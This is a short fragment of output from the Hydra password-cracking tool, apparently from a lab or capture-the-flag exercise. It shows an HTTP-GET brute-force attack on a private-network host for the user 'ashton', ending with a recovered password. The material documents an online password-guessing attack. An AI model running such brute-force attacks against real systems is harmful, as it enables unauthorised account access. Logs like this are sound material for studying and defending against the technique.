 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 9] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-15 18:12:17